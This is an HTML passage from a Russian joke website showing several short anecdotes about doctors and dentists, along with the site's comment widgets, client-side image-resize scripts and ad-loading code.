									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred576231anekdot").removeClass("hideElem");
											$("#imgInMesPred576231anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn576231anekdot").on("click", function(){					
									$("#imgInMesPred576231anekdot").addClass("hideElem");
									$("#imgInMesPred576231anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg576231anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('576231', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>— Доктор, я боюсь вам сознаться…<br>— Не волнуйтесь, рассказывайте. Нам, психиатрам, можно рассказывать все!<br>— Хорошо, доктор. Мне все время кажется, что на работе за мной ходят какие-то незнакомые люди…<br>— Ну что ж, думаю, что мы сможем это вылечить… Кстати, а кем вы работаете?<br>— Экскурсоводом в музее.<br><br></p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №572966</div>  -->
								
								
									<a href="/anekdot/572966" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('— Доктор, я боюсь вам сознаться… \n— Не волнуйтесь, рассказывайте. Нам, психиатрам, можно рассказывать все! \n— Хорошо, доктор. Мне все время кажется, что на работе за мной ходят какие-то незнакомые люди… \n— Ну что ж, думаю, что мы сможем это вылечить… Кстати, а кем вы работаете? \n— Экскурсоводом в музее. \n \n ...\nhttps://vse-shutochki.ru/anekdot/572966');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot572966" 
		onclick="save2('572966', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('572966', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot572966" >+4 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('572966', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_572966" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel572966anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList572966anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred572966anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn572966anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput572966anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn572966anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg572966anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred572966anekdot").addClass("hideElem");
								$("#imgInMesPred572966anekdot").css("background-image", "url()");
								
								$("#commentImgBtn572966anekdot").click(function () {
									 $("#commentImg572966anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg572966anekdot').unbind('change');
								$('#commentImg572966anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred572966anekdot").removeClass("hideElem");
											$("#imgInMesPred572966anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn572966anekdot").on("click", function(){					
									$("#imgInMesPred572966anekdot").addClass("hideElem");
									$("#imgInMesPred572966anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg572966anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('572966', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>- Доктор, что делать если хочется работать?<br>- Лягте полежите и все пройдет.</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №566283</div>  -->
								
								
									<a href="/anekdot/566283" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('- Доктор, что делать если хочется работать? \n- Лягте полежите и все пройдет. ...\nhttps://vse-shutochki.ru/anekdot/566283');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot566283" 
		onclick="save2('566283', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('566283', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot566283" >+1 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('566283', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_566283" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel566283anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList566283anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred566283anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn566283anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput566283anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn566283anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg566283anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred566283anekdot").addClass("hideElem");
								$("#imgInMesPred566283anekdot").css("background-image", "url()");
								
								$("#commentImgBtn566283anekdot").click(function () {
									 $("#commentImg566283anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg566283anekdot').unbind('change');
								$('#commentImg566283anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred566283anekdot").removeClass("hideElem");
											$("#imgInMesPred566283anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn566283anekdot").on("click", function(){					
									$("#imgInMesPred566283anekdot").addClass("hideElem");
									$("#imgInMesPred566283anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg566283anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('566283', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Пришла роскошная блондинка на прием к стоматологу, а тот ей говорит:<br>— Снимайте все, сейчас я вас осмотрю.<br>Блондинка возмутилась:<br>— Но у меня же только зуб болит! Зачем же все снимать—то?<br>Врач подумал и говорит:<br>— Да, вы правы, чулки можете оставить...</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №562200</div>  -->
								
								
									<a href="/anekdot/562200" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Пришла роскошная блондинка на прием к стоматологу, а тот ей говорит: \n— Снимайте все, сейчас я вас осмотрю. \nБлондинка возмутилась: \n— Но у меня же только зуб болит! Зачем же все снимать—то? \nВрач подумал и говорит: \n— Да, вы правы, чулки можете оставить... ...\nhttps://vse-shutochki.ru/anekdot/562200');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot562200" 
		onclick="save2('562200', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('562200', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot562200" >+6 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('562200', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_562200" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel562200anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList562200anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred562200anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn562200anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput562200anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn562200anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg562200anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred562200anekdot").addClass("hideElem");
								$("#imgInMesPred562200anekdot").css("background-image", "url()");
								
								$("#commentImgBtn562200anekdot").click(function () {
									 $("#commentImg562200anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg562200anekdot').unbind('change');
								$('#commentImg562200anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred562200anekdot").removeClass("hideElem");
											$("#imgInMesPred562200anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn562200anekdot").on("click", function(){					
									$("#imgInMesPred562200anekdot").addClass("hideElem");
									$("#imgInMesPred562200anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg562200anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('562200', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->





<div class="adsDiv" style="margin-top:20px; width:100%; height:400px; box-sizing:border-box;">

				
			<!--2022 inread контекстный блок relapio
			<div style="width:100%;  box-sizing:border-box; margin: 0 auto; margin-top:10px; box-sizing:border-box;">
				<div class="js-relap-anchor" style="width:100%; box-sizing:border-box;" data-relap-id="8QYGfALDbpVv7-_v"></div>
			</div>-->
			<!--<script>window.relapTasks = window.relapTasks || [];window.relapTasks.push(function(relapAPI) {relapAPI.addWidgets();});</script> 
			--скрипт выше для подгрузки релап по ajax-->		
			
			<!--Динамически подгружаются РСЯ-->
			<div id="yandex_rtb_R-A-206981-19-9" class="hidden-phone hidden-tablet"></div>
			<script>
			setTimeout(() => {
				window.yaContextCb.push(()=>{
				  Ya.Context.AdvManager.render({
					renderTo: 'yandex_rtb_R-A-206981-19-9',
					blockId: 'R-A-206981-19',
					pageNumber: 9,
					darkTheme: false				  })
				})
			}, 1100);
			</script>
			
			
			<!-- Yandex.RTB R-A-206981-25 Мобил между строк 03-->
			<div id="yandex_rtb_R-A-206981-25-9" class="hidden-desktop"></div>
			<script>
			setTimeout(() => {
				window.yaContextCb.push(()=>{
				  Ya.Context.AdvManager.render({
					renderTo: 'yandex_rtb_R-A-206981-25-9',
					blockId: 'R-A-206981-25',
					pageNumber: 9,
					darkTheme: false				  })
				})
			}, 1100);
			</script>
			
			</div>
<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Зубной врач:<br>- Пациент, ну что вы так нервничаете, я же ничего вам не сделаю!<br>- Вот именно этого я и боюсь! Деньги-то за это все равно возьмете!</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №559783</div>  -->
								
								
									<a href="/anekdot/559783" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Зубной врач: \n- Пациент, ну что вы так нервничаете, я же ничего вам не сделаю! \n- Вот именно этого я и боюсь! Деньги-то за это все равно возьмете! ...\nhttps://vse-shutochki.ru/anekdot/559783');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot559783" 
		onclick="save2('559783', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('559783', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot559783" >+2 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('559783', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_559783" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel559783anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList559783anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred559783anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn559783anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput559783anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn559783anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg559783anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred559783anekdot").addClass("hideElem");
								$("#imgInMesPred559783anekdot").css("background-image", "url()");
								
								$("#commentImgBtn559783anekdot").click(function () {
									 $("#commentImg559783anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg559783anekdot').unbind('change');
								$('#commentImg559783anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred559783anekdot").removeClass("hideElem");
											$("#imgInMesPred559783anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn559783anekdot").on("click", function(){					
									$("#imgInMesPred559783anekdot").addClass("hideElem");
									$("#imgInMesPred559783anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg559783anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('559783', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Когда выбирал профессиюстоматолога даже не подозревал, что буду пользоваться таким успехом. Все пациенты смотрят на меня широко раскрыв рот.</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
